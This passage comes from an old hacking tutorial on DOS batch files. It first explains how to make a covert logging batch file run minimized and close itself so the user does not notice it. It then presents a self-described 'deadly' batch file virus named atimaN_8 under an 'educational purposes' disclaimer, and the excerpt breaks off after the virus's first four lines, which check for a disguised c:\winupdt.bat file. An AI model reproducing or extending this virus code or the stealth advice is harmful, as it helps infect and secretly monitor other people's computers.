 and time have been logged, the batch file Window does not close automatically and the User has to exit
from the Window manually. So maybe someone even remotely intelligent will suspect something fishy. We
can configure our batch file to work minimized and to close itself after the logging process has been
completed. To do this simply follow the following steps-:

a) Right Click on the Batch File.
b) Click on properties from the Pop up menu.
c) In the Program tab click on the Close on Exit option.
d) Under the same tab, under the RUN Input box select Minimized.
e) Click on Apply and voila the batch file is now more intelligent

This was just an example of a simple batch file program. You can easily create a more intelligent and more useful program using batch code.

MAKING YOUR OWN DEADLY BATCH FILE VIRUS: The atimaN_8 Batch File Virus

DISCLAIMER: This Virus was created by Ankit Fadia ankit@bol.net.in and is meant for educational purposes only. This Virus was coded to make people understand the basic concept of the Working of a Virus. Execute this Batch File at your own Risk. Any Damage caused by this file is not Ankit Fadia's fault. If you want any information regarding this Virus, do please feel free to contact me at: ankit@bol.net.in also visit my site at: http://www.crosswinds.net/~hackingtruths

The following is a simple but somewhat deadly (but quite lame)Batch File Virus that I created. I have named it, atimaN_8 I have used no advanced Batch or DOS commands in this virus and am sure that almost all you will have no problem understanding the code, If you still have trouble understanding the code, do mail me at ankit@bol.net.in

@ECHO OFF
CLS
IF EXIST c:\winupdt.bat GOTO CODE
GOTO SETUP